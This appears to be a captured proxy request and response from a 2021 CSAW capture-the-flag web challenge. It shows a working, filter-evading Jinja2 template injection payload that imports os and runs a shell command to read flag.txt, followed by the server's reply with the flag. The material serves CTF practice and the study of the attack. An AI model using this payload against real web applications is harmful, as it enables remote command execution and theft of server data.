 Quick Start → Request +
Text
GET
http://web.chal.csaw.io:5000/submit?value=%7B%7Brequest%7Cattr(%27application%27)%7Cattr(%27%5Cx5f%5Cx5fglobals%5Cx5f%5Cx5f%27)%7Cattr(%27%5Cx5f%5Cx5fgetitem%5Cx5f%5C
x5f%27)(%27%5Cx5f%5Cx5fbuiltins%5Cx5f%5Cx5f%27)%7Cattr(%27%5Cx5f%5Cx5fgetitem%5Cx5f%5Cx5f%27)(%27%5Cx5f%5Cx5fim%27+%27port%5Cx5f%5Cx5f%27)(%27o%27+%27s%27)%7Cattr(%27
popen%27)(%27cat%20flag.txt%27)%7Cattr(%27read%27)()%7D%7D HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: web.chal.csaw.io:5000
← Response
Text
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 102
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sat, 11 Sep 2021 03:31:22 GMT
<html>
<h1> Hello flag{m0mmy_s33_1m_4_r34l_n1nj4}
</h1>
</html>
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
https://www.hackthebox.eu/api/v4/connection/status 200 OK 532 ms 0 bytes
http://web.chal.csaw.io:5000/submit?value=%7B%7Bre... 200 OK 177 ms 102 bytes Medium
https://www.hackthebox.eu/api/v4/connection/status 200 OK 4.41 s 286 bytes Low JSON